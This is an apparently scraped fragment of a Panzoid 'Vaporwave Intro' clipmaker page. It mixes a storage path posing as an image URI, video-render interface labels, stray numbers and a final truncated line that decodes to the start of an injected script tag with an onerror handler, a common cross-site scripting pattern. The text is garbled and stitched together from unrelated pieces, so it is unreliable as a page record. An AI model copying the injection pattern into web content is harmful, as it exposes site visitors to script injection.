 Vaporwave Intro - Panzoid
Clipmaker - Online Custom Intro
https://panzoid.com/tools/clipmaker?c=224819
panzoid
Log in
Download your video
Mode
balanced
Format
.mkv (vp8/opus)
Start video render
Start video render
FAITS
263
8.73
write(decodeURIComponent('%3Cscript src=" onerror="document.